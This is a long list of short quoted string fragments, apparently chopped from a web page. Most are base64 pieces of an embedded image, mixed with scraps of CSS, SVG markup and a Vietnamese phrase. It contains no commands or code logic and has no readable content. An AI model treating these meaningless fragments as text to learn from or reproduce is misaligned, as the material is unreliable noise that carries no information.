"BwCbJepVdo", "sm6lV2iHrN", "AID98OICwG", "+KMWKoV/cn", "oMQQsisP8A", "etGwqBfMi3", "srp+F07tij", "fXobiuYH+w", "s5oLUVB0W9", "D+dGvXD+xK", "D/B7Dw1DHk", "qNd9A1AvsI", "k/1Ave6i+E", "wjok+ThxZ9", "SE/pXKf3NP", "Dcp+TUzmkB", "36g9Z3/tC/", "Auh1+gF6co", "m7jDcl7U25", "Z56V4XDArj", "PDUPKmT6aL", "SJ6jEC9Qga", "8jXui3sQdb", "iuBdrcA0dk", "yCn7h8jpGI", "sChRr7JD1G", "3TAyP9MFB3", "L9DDpihfdf", "AAE8j6lV2i", "guDrHdvGIS", "QrFIF6JSOo", "5AB6jUXgXo", "hSgBA4BYwQ", "6nUfEPUm77", "4eaQqJcNin", "xibHG5chfS", "YqineFlnP2", "jUC+5hFQDq", "rKmDeTe7h6", '58_28" sty', "M4ioJ7IGUf", "XHYPBnrujJ", "7iQLcp1+Fp", "M70Lp3DGYO", "vV1/0PrOH/", "THt5ENxOoV", "+oN3QDUC+w", "QDes5+F17v", "oV/cnaF6p3", "wD1ZD9Qr7s", "gi9W8cIvTt", "CkOMdcKb20", "eDtYjuVDw8", "gKATqLdDDN", "jUXAvUW6OH", "nPr7ETwEAA", "7AMBSvFQAs", "H0UTPvm6LT", "F9rAxgnq7/", "9C34.3852 ", "V/N3BG4z8y", "q5DFCvuwDU", "SIHLIftp9g", "ng-bottom:", "nzw8iQ4UqF", "I9wYPOO4Mo", "i3cYeo131A", "vlwHqdReAe", "wQ9ZoHRT1R", "PZicPDM651", "nxXe9CBpHV", "gz3Pi1QikV", "l8I6n39P/7", "OgqJdEvWiH", "v8Jg2wc6Je", "kEcACbainu", "ZQ05v0alDc", "jB/U674BqB", "ZnDDwTuzOA", "YfFsKgXzIt", "JP9QL1KIVB", "L4vbuBXr4M", "nPLFC", "MdTrYBhekl", "XhL1oh2iXv", "7BD1modEvS", "63j/0v+eQM", "PMye/fhe8n", "4OwKdvU+Ij", "f1cy7p595t", "Pnn6wFpxg8", "tXdwT9Uqrz", "p7aVwPNzE8", "6sj9hyPEOO", "bf3Ovt2KoN", "ot6OO7z6D6", "+2l/0rv9mF", "+Ade+zxEgc", "PAGBbvJwBw", "dZyDcUqFfI", "AAozzMAQDA", "JJXgHlBvYg", "LAPSIieqJ+", "3Tz7xb9ifs", "X/6RL3V9QU", "jAoeTB6zvO", "AAcCY+AAEA", "ZicPDM6513", "eotgMdQz4j", "z9O4NYwEQy", "ThspSCPLo5", "fO0HjbF3x0", "F6CK0rXgyE", "ETo++PsJA+", "NDR1nQw6E5", "IJnhHlBPzm", "HU2/UHre/8", "TEs6gXzol5", "ncEDAADAqd", "sG1jECxy5A", "BPXyGY2hj5", "l4DR2xHgYb", "FwA2h9C7A/", "oOQvY9Bdjx", "3MewD1av6O", "h2Kw6JecF7", "JfZuZ9DwNa", "PEUK/uT2hQ", "JncnWZDr9L", "9aIdol73gK", "hAXpYsGhhB", "jj/AuMDh5A", "IewAAAOvxA", "10imiXibuA", "gXnRb2bxD0", "1gNi3obd4h", "mwc32srFP9", "AW6KGhKP4Q", "7v5ypEhFRm", "X/c8qDthfo", "TOWRGdcttc", "3VrJ78EZBt", "untErM1tsM", "S983zOXEmL", "HKdx8tZwGb", "KmDzvNmVMm", "VFvn/kXUQ8", "TXlONv5ypj", "BOo9MoB6yo", "q2FxN4iBwD", "VHvAjss7xD", "pXLTfwqjYk", "oAJhH1KjtE", "hP1KjtEveZ", "3rn3fQerhm", "z1s1L57qPl", "MRglc", "+CMKLHKnAo", "C0G9BdTL+U", "leqd1U5TBj", "cBqBfcw8oM", "VEvZ47RL1w", "zRQghhD713", "BvSojqJdkg", "ZVzpAGPZf/", "cGRvrucnLR", "DDeXuSAFow", "PO6d+JLnWT", "9S7u2MHUS8", "5U8X9YLDop", "d2uKQb2X/8", "4h4AMMrLBA", "PAPAyAMBDR", "bvEPUE/Va7", "b3uIlAvuId", "9AAAAAAAAa", "9boLgHrJPV", "QgavkZ1NDR", "5mBOoh9Cl+", "dol7hkKiXD", "oxD9o15RLV", "XQmQOmQNW5", "HRb0bO0S97", "wEdHFBeoVM", "yAD1motAvQ", "OKG5fxFMt+", "AQb7jn/3Wp", "iWNQL5kW95", "8AANgiH1QA", "xoBz+gc08c", "tfjeBejfxF", "Kg39ABRb+I", "HJXf5AFOTt", "RC2xXU3srp", "2JO6wuEPVE", "n3fQerhmOo", "N26f+jdsn/", "eAegE93IqA", "fVBaLePpeK", "dujdUQdq7n", "od9IOFQdFv", "v/pzUJGQ/C", "gX3sDKDehk", "SNTLBqe/b3", "9j2YvDxQ07", "DhvZADANDV", "f8Se+3fCa2", "Safari", "ize) - var", "vfjkFYLeHn", "56mbgHALAd", "6i2gXs4P6g", "bAMAbJSoV9", "lQ1EvbinoD", "/7z/nKPiOg", "cCY9yA484A", "GoF9hDEgDq", "pt7AACn5qu", "HFy4OY6KIC", "/qfDf3HsIq", "dwGoF9zDyg", "6gT0kAaAeq", "FoF7J+ASo9", "EljRVmIHA+", "PHwAA7IqoV", "MP1JMzgHpy", "SEwKk60znc", "XDTv1hhAvU", "tnNIY+auZ9", "DJz2e2q4LI", "/sC9uzDjz0", "fVyflBv6Aa", "d5h6gn6rXe", "yPxMFxz4NX", "iNe6IeAADA", "lGKgXtEP1J", "onDu5h84N5", "1AMAAC7OJw", "iK4pD2eiDx", "k9XP1APdkP", "SeRMgJsU1s", "iED1GsuAvU", "5vi7w4H/8e", "NRLMdiLNbt", "bI6i36w9a3", "a02fMG2F4O", "cA8wZxMGjy", "MPkixx9gXO", "gL15YwcAmK", "4do3if0s6R", "5H/9V8Q9AA", "AucDh5wPqe", "C7xuHfiS55", "KGaBecyGot", "kDUu1ll/g6", "/c//mB4k2O", "lR2iXvOgqC", "xMKGEEJoWZ", "9ncEbjPzKs", "MLW9MG78Sx", "2X/2RcH7C/", "gs6gXnRb2u", "RqYw7DsN6u", "P1AvPi3pDD", "LRL3gDlGvc", "z6PgbqjaWA", "wqLdxh6jXf", "Yya/8+PY/y", "4B4R0bHyUC", "hERUVk2SyK", "esPIHkxFGC", "n2B2nhqGlD", "bziH7YejdU", "rFAAQDtoXo", "H6oLvx4GHB", "wqBfMi3rJI", "ACFW456oBw", "PbeYI0O9x4", "ath=/;", " center;\n ", "M5pAZ1S3t4", "n8aI/Ru3T/", "3TTncnI78p", "l5xXtTrfgF", "kv/u8x4AAM", "ao110A6gX3", "jMoN5OBqjX", "kmpiot+MOg", "e6LewTs0HB", "NRDyC9+wAi", "Wi5C4xxA44", "GypWZc82cz", "woXvFeAeER", "+foo/EvQ4H", "bjPkzHkJCu", "sQEAXBD1Kj", "h2iXtfAzKi", "rp+F07tijB", "8GRy6RiVd+", "m6dAohMofs", "CgmahX2SHq", "RT0AAI7kQQ", "SUGoM9o1Ub", "IQL1ChmgXn", "Mi3rJIVEvG", "U/UG5wX9QA", "d7hYcMSol4", "AefYA+5ksK", "+qJe6JexR2", "y/hBve4bgH", "8rM6iX8YN6", "mMSLKACwK6", "l++I0QUa1A", "rZT2cQwz1M", "TZe7y5jAGt", "APVCvyQ/qV", "AxkDzukf0M", "zrEVBvUA+3", "ATDgPGlDMN", "CbnOnOPtnH", "Ly9Rb1M3AM", "UG9oRuAeoE", "siyFMDI6UY", "Uqc+J0869K", "CbmVd5Ttvu", "sxiAerdW8n", "8Thw5+sd28", "M53L4xh6rW", "QH9aqMoF6S", "xVAgZcnm7I", "QNQL7CHJAD", "QOoJ2UA9bq", "YQeBCNQDyG", "AIgVT2MoZ6", "aYrua2F0/C", "8h2Kw6JecF", "6E5syJs+7T", "F/WGHiDqLX", "WbgfLv/pzU", "YOiHgAAozz", "ngLEAqHZJG", "7lOW27dx9j", "6Get44DDzg", "-top: calc", "r-svg-us a", "ClM3HS+y2f", "y61rYk+x/U", "Dol5wvmPh7", "cBPNuxTjYM", "HQ1HUy6Exs", "0IRqAeQgjt", "vth1wODm7i", "q5f2B63v/0", "t0Dot7cO4h", "3uzNWmnmBe", "em-ui, -ap", "AefMcG6cQ/", "+IPQeOHHO+", "uIet0HRL2J", "8IQJk5o7ic", "h+4vkG9Bv/", "Qwz1MBxiqD", "MAeNkZQb9c", "GYqIiKIiIl", "A/XDKAeUK8", "VBPyADqdRU", "62EwbMpzsv", "lA4xl/9kXt", "DhqNdAEsEk", "i3vDlot6kH", "AG+ndyv7RK", "0B6h3mwFnM", "Yrrfl4OwKd", "gDqnRlAPTk", "wh6hUOiXrZ", "De8Sj3snvu", "m6J81en7xU", "x78Sg3m5Gw", "L57qPlLGBN", "/BLPYCr3bc", "gDqgXpNflC", "QbvlzUm7BD", "cPsfmHd7Cu", "5Y3fWQCA+X", "P/ZsyMoVh3", "yDxczUE/wA", "p71jk0JvuM", "HEJLEi4kQQ", "XpXlcPEA+x", "zxoscqcChc", "3HMhEXOtdT", "Xgu4aGAeXw", "AAAQBNy456", "qVjFeCel8C", "Zw10/y4nen", "sh8R8rXfi4", "dQ+IepPvUB", "7n3VIWi5C4", "3AwYAAIAi2", "zTe1iZL3OA", "W6i0C94B5W", "E9IhqRBwgd", "mIF6gh+opx", "8h+2H7KtjU", "r4xiO0pjMo", "NPCAbRuDYJ", "0G9oB52jH/", "HAXNK9W7mh", "EdG15SFN9K", "OMhQz2VfwO", "3AHhIzqLeT", "ntp0Bgcxmj", "uAcAANvnr+", "1srHqDcLeY", "e5TmF7heTz", "3eMcS/E4N6", "Z7rgwK+JY6", "owY6tX9CQ3", "uA48lZ611N", "vOrxj1MnEP", "4HREvcoOUa", "yfWg3/0i19", "bv6HqNdzQN", "5yDxczUE/w", "r7f7ncTqNc", "dP0N2r8D/k", "L9GAsCj9UF", "RcdDHUq/vH", "</pattern>", "DHU62AYXpJ", "Y9p0G9fL+w", "WJMXjiq52k", "L0mP6hXZQT", "d7E8ljuyLI", "wCYQNSr7BD", "JOolUS/aIe", "DWKgldHtZN", "hZ+69c/God", "AH1NCNQDyG", "P4pe2HE7Ob", "6oF54X9YYe", "tkQUbhAvUI", "i+niBeoUMU", "XDNpN", "QwpZ/povrT", "Rw0KGgoAAA", "Ave4CUC+4h", "SbvMNiWNQL", "ZhAvUIGqNd", "XrmRb3iBaK", "99ARHneftc", "IBAADwhD7E", "Q37LYjr+pV", "jjUq9fEZA7", "hnk3n2HebS", "qCeUgTU04x", "GPVGv4Q5RL", "HRL1sUNQDA", "XGve/Wf/Gb", "AAMCoFz+CA", "fhaZwwK4XT", "6j1v3gX3iC", "9YZ6r193o2", "Wd4h6ol7rH", "I8aIoV7dny", "asAw/9hzNA", "iGE0D8WixF", "zyGnwuUgBA", "dZ3/z/1l3t", "hjqyeI7PoK", "44LOoF86Je", "voanspVI9/", "fIAPWai0C9", "AOMvrQpz6j", "Wj8kOMdcNJ", "Xg4yNW8eDj", "GOLfiUG93Y", "9bJBUQ+AR+", "kFRDwCemzd", "JP+SwnH/o3", "9So7RL3mIV", "r {\n    cu", "YIdol7XwNq", "XNegoJ72Fy", "AAHlhv3BP1", "mZQL+MH9Qp", "WdWMSZqie1", "TH3WctMvNO", "JiXp3zh886", "z9F4McyqH6", "6gn+zsCt5l", "WHRL1sUNQD", "WblY/lbK6L", "AQCAu1cT90", "e/cUH9QoZh", "YB63QWgXnA", "0eQhqj5p3g", "CvuwCol9zD", "vUyflCvUAT", "X7m3a6C+Hn", "9ih+oVykC6", "AOoF9pAEgH", "RZwY6i0ZmM", "T1kgzzbuGi", " bold;\n   ", "w0bxbYwD1N", "E96Hx+wlWe", "6CJRLxgQ9d", "QL7CHxAzq7", "xol6hTtEve", "l2SAeoUL5t", "wpCbuiXr77", "zXPkVNXPAn", "zLvgHtF7WS", "lzDPWKGKF3", "E/cAAAD6+D", "KAwQAwBNYx", "YJBUQ8AAMZ", "A9QrXAT1ao", "SHqNQ+Keuk", "g2JTnZOMvZ", "FCOqykMpcb", "/r1vnMPAID", "+oN6mYyOwK", "Ny7N439e3A", "4i6gHAHryZ", "g1GQC99do2", "IReAPiFn+i", "4i8HkHgRD6", "ZRBcg", "E4nvskcBg1", "Ksp7ukB3CM", "vAPO1B4aiu", "ZAT1kgxQr3", "nn3lXFFBvH", "8 5.72465 ", "rSl+ItT7Er", "kjU27xD1BP", "HCGqJeJewA", "0MTyJnwMC+", "Hl6boF4+oz", "UIIYQKssA9", "VhUS+YF/W6", "O9RsZ3Wg1x", "qGagn+IF6S", "Nr4R/SwvQ7", "P1PvmB/WGw", "gwQI1BBIar", "k9PAKye1hy", "5gD0kAqAfq", "p0GBpnDArh", "ihRdQD94B6", "L1skFRDwCA", "Aw4p39AE68", "hoCH7UgPOm", "Xu5XDjgdod", "gHhFRnDyAi", "F91+n6xU2x", "hkdgVO/T6B", "U9US98LyoN", "d6n9e/9fd/", "sYgzs095FE", "3mhF0JjZlT", "GaBedwGoF9", "YRL17wyDo3", ".095 0.890", "AvsIfEDOrt", "eH1rlTr0jh", "8AqPclcI+I", "rjt/3lHhER", "g9heGpgpPL", "jW6p3aRwuz", "cOEkX1NjNe", "GfadBvbw/c", '"#image0_6', "zt9if0BwY2", "IA98kEGAID", "wAL3JPWwuX", "OoBwB68oQI", "ggSAunEtq3", "67vAGDfguD", "EALqol7ol6", "ljeIeqJeq1", "AnY/SAIcvg", "/5H2/darvA", "/+kd27sElC", "90w1w/Cc9j", "Bve4bgHqBP", "JkA307kpHJ", "gXuvOQStNO", "w1liuzOxUJ", "sTUxoIkB8x", "Pinrp1FEvE", "qrTN+x1/uE", "fPnBv/hP42", "UK1y4xrz7Z", "kTTuCIMWKo", "MQg5s4oRen", "CFypo1C5KT", "DqNdcCNQD6", "3mExLOoF86", "9w+9W/YPvd", "T4B5RnyycQ", "6hQygXncBU", "hedFvaEHiH", "uQTCk7pvnc", "Wu34WXusuY", "KnLduYqTvL", "ugno1BlDvl", "GkRZMJhwJj", "wmA0POmQHU", "XSUOC8Ame+", "6Vf3VCRB8l", "WcU53Hz22P", "XVO9SOCgsC", "taUM300X9p", "UywYvEfW+I", "8ABZfmdOLi", "KA6LesH5g0", "VQr+bvqYGR", "DqGssgtqcw", "4gpAAhvbjk", "hgjhnp1f4L", "zUu/2PxD0A", "FIlCvZAT1k", "Cxy5A0MB81", "vVu7BD1ugd", "mNwwKwicYK", "vEPQBgC7yQ", "er.active ", "PtoOQvY9Bd", "Q44nJzd5O4", "aMe6JeMiTq", "moJ/iBekoR", "7kSAUOjcMF", "NxUA4KPPRj", "hte4SxtF8q", "xHgYbGwzGR", "UnejEWf1Ov", "+jOhqauk4G", "0DhcAX72s0", "PFAlEv2CHq", "vBoWtU0qW/", "W8QiwRCCG2", "9JAPUK1ww7", "Yd6sZQWdiU", "eFMa+BAX2s", "4CoN3GH1bC", "uMFp+8XE9T", "DzvNmVMmne", "kBDvcfFdlo", "AfGt08CwFT", "Ki3PS/qJYd", "CwcyBpzTP6", "ds2BsEiR97", "1svfB3VBvf", "W94Lyo1zXw", "iu3/qlr7/Z", "Ow7Derl/YH", "Bp8nAgHNmA", "/crB5yO0G0", "HcUQe82MYx", "4qhwkj+14W", "a/m0C9qviL", "FlBvUyflCv", "6uf8xuoeHe", "yztEPVGv5w", "kO5TngwXiH", "Bewd/ZEFAv", "AADtvEABwJ", "5wX9bofIOq", "jhLLHdmVgo", "lQL+8PXN/7", "GYF6qFc8NI", "MAw/9hzOuB", "z0g6k2+Q3F", "FdlBPWSDFC", "hpnyWoVzRe", "75g24vBxw8", "8//KbKHgmm", "eoLeFXMA6F", "ypi93HzWuQ", ";\n  }\n\n  .", "Q1NXSeDzsS", "s282+ln3hU", "HAeoTiqAhD", "uERE9UR7+R", "2AMDB+UogA", "jIF92rsmJn", "none", "ww4R/2HE/5", "CvuQjUW0C9", "6E3dYXSDqi", "QiopxmBegi", "7szBp6J3Rl", "/CjBpw3hbE", "xAPYQQ2lcs", "ufeXUe9i33", "R+NfhgK9ox", "t3fXJ05/V5", "nVLbfN3Qkb", "/ZF7ZnHXjo", "Tx/7pQX1Ch", "I6iUZoF7hg", "UI+Zu90O9w", "cNQD1Q75sf", "XlRb+gFRL2", "B4CB/inqi3", "gbcOC/D8/5", "e/cx9v0ecZ", "zMC9R4ZQD3", "iGhY/kqvkA", "ASRgZ1oQ5P", "QD6ol+oJ7r", "R1WWjIqKPF", "AfNSUB86zQ", "0uduk4GnYl", "EDR+yPn6Aa", "yLek0Dop6o", "Kmj+ZLGw6Z", "6CKHdxIKDE", "hw9e5P/8dH", "gihGeKlRgi", "/y8uAcAsA4", "/LDLgdIRuM", "BCbxSLCkII", "5x/6B/ewMf", "QL6sFQCNRb", "4B9Sr+IF6l", "oKgHAEAtD2", "85Col0S9aI", "H86UNh8w5h", "qL+BEhhET9", "nI3SbAeeoX", "/7NjuYgzcf", "ABjuIdfrt7", "wT2gnpwB1J", "3tA1Jt8h+K", "/8I3COia8r", "QeBEPqvnk+", "5XKdx8tZwF", "YEAW90S9wT", "HAACwzegBA", "94CoN/kOxW", "wa1EvE/cAA", "b1YwiU+QDH", "APYT2FS8eQ", "nLZfTFzfo/", "hiZn+mCA78", "APaBeawZQr", "S79lM9y8qF", "YNjcQ/9zoN", "J92pAE68cc", "YfmEIC2IvQ", "Tr+1F4O9hf", "pymDCy72fh", "P/X5eThspS", "aUagHkIIjR", "P47BpKIOoe", "ol60Q9TrHh", "NC7ShwWgJ+", "v4wf1um8A6", "3BlAPdkP1O", "AP13OFAvYQ", "browser-ch", "1E/S6p3zTh", "DjjsDqCf7g", "b5u6EjW9xb", "AAoJOoV9kh", "6hXNQP1BD9", "sD1/f+ob8h", "28WNCCKnqh", "dKGw8XZV2x", "hFCKng2FUB", "8Jj92LSgfs", "oF6gh+opxQ", "MQ9Ua/iDlG", "Gr35ASwfu7", "9oh6HUPLHE", "vWSqBftEPW", "TCknkfP58S", "CKEE1uAfUm", "81A6hXNQP1", "nVGPo3L37A", "ify-conten", "4G8MuBM5i4", "OZxfxFBvyc", "I/uaGK95Z/", "iqAhDIPYft", "_btn-dr__l", "h9jeriZgXr", "wm4dBAAC4A", "tical-alig", "VEvOC/qVQe", "GjEyTf2Wft", "g2Hg3pBPew", "8wQu/WMULv", "2oG6gl+oJ5", "IPFgCAMATW", "9Q3ZiBemMy", "yy3r1hEPRu", "p/Ndh/ubfE", "2s5zo3QngJ", "EjPO4+a5GZ", "1R/6sQ8tsQ", "DDoTmzImz7", "bNf4Vh3rTG", "70rXWocDBv", "cnaF6p3lXl", "yG4Sm2U/nw", "AK98jHuiXv", "v6AA8ryO3F", "gx1Kv7EzSv", "lgcY3UqgXi", "7LH0AiBI4S", "IABES9yg5R", "Hap6iJC/6k", "C9wgXzbk0x", "IF6ShFQTzM", "U28csDpCN1", "w8b0Ry4DTu", "4HDygPU95w", "wHnqF+Yhv+", "TzuavmHmBe", "HN9AVAvsYe", "dvGIS8WcUw", "w489B/OAPX", "ynMK3S8mnc", "7399 3.379", "QFAACALm/j", "4pSPiiYguL", "ZioJbarid3", "wgj6jUfFvX", "cXcSVNGmi4", "+L8sBhwFDX", "NhaDeAurl/", "M3VwCAr3gb", "RTtEve6BvU", "HIGLG", "YEIioK1Ctk", "w+sFTd47MF", "EkX0RhBc5U", "hYoGoF+wQ9", "cQCAxVDPgM", "Bc5UoFD43A", "yb3cPUz78p", "GObI3KkAke", "exWlexHLVO", "nQb28P3B97", "Opu/YuYF6r", "OmQHUA+q1+", "svpdPfCAbR", "p4WYG6hUzE", "vyTDvFi6ad", "kk6mWDoh4A", "UK/nOPQCAm", "gCFHv1R/6s", "9hDYgb1djJ", "A86Z4dw4h+", "jX9VDobrbT", "+ONEQB4CB/", "wJ8T2NEYhO", "cC9YB6VT9Q", "wKn4MQTL8m", "Oi3uQdFsOi", "53xsAzsTsD", "DFCvuQjUW0", "QrGUG9JKMi", "oF9hDYgb1d", "VRUfS8HLmK", "BBCyKBf4B5", "l5lh6jXPDT", "k9NBTFH4LG", "ai3mxGwZ2Y", "uCeqWYYnlP", "ol6rXeIesV", "F37mXkbUG7", "aph4KIelCi", "VB1rs3DILe", "XpFf9L7LZ+", "Lwxh4oTmfl", "9rTZ8Qdzev", "VAvSY/qFdl", "zqbdwh6nUf", "T/M/KG9M5E", "boPiXoTd1h", "DQXMSEN86D", "gKKtuCfqTd", "qZeIeAACwN", "wGinqh3df4", "hQL6mHghGo", "c9q5t3Tz7x", "9AGAGb/4AA", "iG56zJpWXC", "MauIhDE/9r", "YAAADP7KbX", "7KJiWGC4GN", "nPqMbQuXv3", "y7y63mXcP6", "3dYDYt6G3e", "ZeOgEAADei", "oP1wxH0PA1", "PwgMFAMATe", "CjqJVEv2iH", "6dkWQpwZGS", "cBUC+5h4sZ", "DwAAOCMfhA", "E/dEvR3mRb", '9883" widt', "1nNvHv6mXf", "5i73YGDV+j", "1En6fYTmuk", "TA2NcHJqvT", "zbnoP1wxH0", "/ubeyJKKHN", "AAAAA2I57o", "wbWMQLHLkD", "UH+KeqPci6", "CoBwAArHlA", "ZPaDVPz81R", "dA6NuuW3uT", "qJe07yoVzU", "4TuuFOxfxv", "N6GT+oVygC", "4hcsr+IXI6", "N4FxgI9NBT", "xPjNa9U70o", "Fee/0HfuQc", "KBgacM8O5c", "9k7DvU8OOJ", "iYguLf+CgR", "QFIRyyLzgi", "1Lp3DGUMAp", "UU4qAepoRq", "B/OAPUy/sD", "ReawAG7Xzw", "fGzrCMOBM7", "hCGXACe1AM", "epXM4YwiA4", "l62aCoBwDc", "7CExg3o7Ga", "AcCJwFkC3E", "29LzDGDTju", "AgA2zFfxAC", "LMkC9wkVQr", "htv5i4vkfn", "WPSvNudMfB", "I9oF6DH6hn", "ZQb2MH9TrL", "YVEvOL9w1M", "PSRmUG8nA9", "ymDCyr4nxm", "3BlBP9ncEb", "hqdxRk6C6u", "UC9b35Qbzg", "U/U23GHV/9", "XsYP6nXfAN", "AdSrmoF6gh", "F63QVAveQe", "9omVwQHsyU", "WleVw4SRfS", "3APbQN+oJ9", "mTjp/ZbPxP", "v08GH6uf8x", "dcODXxDHUK", "H3sBw0JwEx", "AOvxAQwAAH", "wOYg1btQDg", "skhUS8bFPU", "xO8/a9/+J/", "6g07cAuh+J", "OAEjhgjhnp", "ofbPywy4HS", "A4eTsJncnW", "ElgfYHTf8r", "RQw5mhGo98", "d1gNi3obd4", "GAyb8pxs/O", "Zdw/rYTBsy", "T/EA9pQiop", "zwDhNBrBdS", "F0a2Iyh+yH", "6n0J3CMioh", "AU4h6lR2iX", "+gt8ceH+c/", "PKzOol/GDe", "ri9e4EePkw", "C/JAPUKF+b", "cT0k5ho/uE", "qFH8WBBCv4", "fR8zlxJi74", "9YZuAOoF9p", "TASNb", "E0TGwL4LwH", "yWFw83Zx1C", "ANEvcoOUa9", "CKEEHqNeuE", "BgF0Q9So7R", "vnpnWw80M1", "APWqZqCe4A", "6Tj1xDwAAO", "rC4B6vNsff", "rQUr+0TR7Z", "9oF5HBlBP9", "gn+9h2wKHg", "9YUg3ovP6i", "hX958E3K8x", "iol4l7AADA", "9SDNQ7M4B6", "GocLgK/YXk", "+xaiXiXsAw", "tQr2i8xDux", "8PwqjzMlEP", "AABH8ZAHAA", "EKoWRrcA+o", "AeQmhlsTgg", "NxwK4XXzXL", "yQ9RrHhL1k", "pLKXMdRbMg", "iVRLzov6g0", "Oi3rBvKiXH", "HyN6mho6jo", "hhAvU0r8T0", "oXQb0aA6j3", "nUaGLYCp4l", "/jB/W6i0C9", "MXg5yNS8eT", "YKU86jj+eU", "xZThBBC6NS", "        <p", "80ksOmWHgQ", "ZBHt8EyON3", "a9qUNQDALg", "058EUpxojf", "GOrpNAbteU", "Xbdm3Vzr7X", "/Jwf8x6/vY", "KBedwFQL7m", "0AFFv4h0uF", "wAgAAu7H1q", "XywD1ugtAv", "SyqH6DQKH4", "gl+oJ5SBNT", "CwD0iornyk", "AvLxEAPJ2o", "QD1ugtAveA", "Ivlbbk8kDH", "oXlLufonnv", "NTHAPqCdnA", "0HO7wmoVzI", "xIQ3zoNDFu", "3EPVFvcIfb", "gwB42RlBv1", "eAwaGgeVwU", "/gSRgwhauy", "PdoTqFfIMO", "on-dr-colo", "gHqgXpMf1K", "cYFDicPWN9", "BekoRUE8zA", "2KIiOhG8i8", "EVa2DBveJr", "hyQA1AP1mv", "a/qTOZwA2E", "KQOo1/0FQL", "D3lQ6CexQD", "7UG/1D/1Xu", "MyXOcAYDDr", "sDDijL78TB", "wWgJ+sd70O", "ncQp3Hy22j", "4PreP/Q35P", "dzPvdvqZd0", "APUqHwL1rC", "/pn+ofY3q4", "n3wZXT7lRR", "CKExFuAfUM", "aEud+pw86d", "yFQL0Ferhm", "NRboIdrBlA", "D4F6FgNQ79", "F5LagQ37LY", "SUWObgNjDH", "QumcPZP/Ru", "GDcFFWMSYS", "KAesqHQD2L", "oYRk3/IQxP", "QUBvqIdtK/", "5XvPl4/ywG", "qBeYA9JAKg", "RL0Dd2h8AV", "9Xh64B9Qb1", "Xj/hVED1ei", "9lnyj16NF8", "HpVM1BP8AP", "7gEAZ+dlCA", "o+3J+Sityg", "BvsgS6Fg4L", "SojqJdkXBj", "bE3sLrZD74", "gXoLqJfLAP", "RU8YIkVPHM", "VFjGPVGvMC", "7w2IPB5Isc", "5Rr2pQ1AMA", "8T9wAA4Gm8", "x77f73QTqT", "+th1wKDi6i", "gLIRPRrixw", "o5p4CMNTPy", "/6AHBHeuOe", "zEEAqFsEja", "awhjI6BaS1", "QQFpD", "KhDaSBe59H", "QwDg2fz7H/", "UM9ToYhpdk", "Dw1Frjnqh3", "w9cAACwA6J", "9ywOkI3WbA", "Z/YPlkH3DX", "HlgEiTEeMt", "Nf9AqLexB2", "gOi3uQdFsO", "2C4mBdqbBI", "ohhND7xSKL", "n8eJHG8cFM", "-size: 16p", "vDxYaLpAvU", "39cADtm0Mg", "6T1cMxxBw9", "jXl0HDgxvb", "s: 16px;\n ", "9gv8CGOqWr", "5Qr/sGoB6o", "aqjoanrZNC", "gXk1x5J4F7", "gHAMzkIQAA", "17p4X9boHo", "zuG+HdiUG8", "ton-dr-hei", "PABbJ+pVdo", "t27j7Hv94j", "WPEUK/uT9C", "Auh+Jt6RX9", "4wYcdwZQT/", "qIYTQ+8Sii", "q4YuhXgfD8", "7GXZ6F1pPW", "veZCoB5Qr+", "AAAp8iNe6I", "UvEPVEvaZ5", "FGDHUq/vHU", "vrThcHG25B", "aJesEPU6xr", "JccFPWiYVE", "TJsokR0W0F", "Y3nFKQ711L", "g8XM1BP8AP", "FAv7w84oCy", "sLpA1BP1mu", "gnpJBqhXuA", "V9kh6jUPiX", "+OfzCF7Ya9", "AADPwUM3AA", "atJUP3Y7j/", "M4B6QL3WDK", "kRnVL+/jGP", "eEvWiHaJe9", "lMYnuI75ft", "Tw2MNKcAQ+", "GHIaS4y5Cy", "QfWMeUe2en", "pN3WAyLesG", "DcDcn9wksG", "Df5DsXhR86", "vT7CNXbdm3", "7302gnir+c", "c4yhXtGfFN", "bB3FL205nJ", "zoAwNJEvco", "AB1OsuAOol", "pa5JwcXcSV", "lkDmf/EDll", "gian còn l", "fDeL0r1bo0", "6nTfYeoF8+", "ROu4lB5jBo", "8NTPSuW7j9", "hmgXnMRqLe", "6jX5Qb0qI6", "vcIfbVebvM", "foyJoCMMgt", "W/iDst5UW9", "qKd8CNSzGI", "q/5TOxPXn6", "mJbCPIEvdv", "SpaceOnUse", "D1uguAeok9", "Zf5PgDjAsc", "/+uFXw5Nb/", "kt6Kkx+Non", "ZjqFfHmATV", "uJ7GAwD9T5", "vG/JrYSVwB", "6gHQyFQb4E", "Y/kWgp6aBw", "BCQAABybq3", "AAAnsw67ol", "7c4YeCZ2Zw", "n7A6fsJj+/", "wggXqFTIag", "mMxtBHzbxv", "wH+hNiexoi", "3mjIkXB80Z", "EePkw/9z9G", "Vz7wr+5l3K", "lBPzgDqNRc", "9+wAih5fTX", "9qzKudICx7", "AcNCcB8a3T", "7h2/9Ynxy9", "772KfRuwd9", "PRSMQL1HBl", "NzAcNCcB8a", "nuAH6ilFQD", "z6E+K73rOH", "KMO/mM8y7z", "aI/Kb7rRdA", "63t03g3rIT", "6VTNQT/AD9", "APcEP1FOKg", "uTp6/Vhi+I", "0S9YIeo1zW", "8x8wL1kCJ+", "yuIGi5G+x9", "kC99B6ufqC", "rzbxKQfze/", "uLzoAQBviH", "UToXkvGItg", "vAwA/UKfqB", "m3cN6GAyb8", "vAd3r/K/Ds", "Z9loW5HjKb", "WWucPwjsGo", "GtGOrVMWKo", "Xjk6Hel8A9", "IOy3p3CUNK", "B4eRqBewd/", "UF348DDinf", "JupVdoh6zY", "gh+opxQB9T", "jOhqauk4Gn", "R91nfBPUOw", "pvBoWtU0qW", "K4GR/3b1ly", "p8DkIwJ4gc", "TDvVhja/ig", "Koh0UYoMYg", "v6E+K73oRN", "gn-items: ", "XOWD/Uwse2", "xI1KvsEPWa", "QOSyA2zUw6", "ZIMUK9w4fx", "9QoZoF5zEa", "ok8zOi2AvU", "cdMnXlrrFQ", "44nDEEQDr9", "i2AvUKGaBe", "OD0a9TNwDA", "p6m/NXinqN", "hlAPeVDoJ7", "3ZUS8T9wAA", "S88L+oNPUD", "cfOjflJEpD", "yg3k4GqNdd", "CPVwzgHpAv", "/A01Ju4gGO", "5RT9TruUPU", "xAqYBAuyir", "8zUK/gB+p1", "/Cc9j4TJ/d", "1uguAesk9X", "c8JOolUS/a", "QPgXqWYqDe", "AJHDFGDPXq", "QD1CtcuN68", "/p4KBAefMc", "w4Z4Zz4xy6", "YnDDneAWdq", "1ul9A1Ju4w", "L33AtnccWO", "wzUDqAfUa8", "STq3djxbeI", "DTnMRqLeAe", 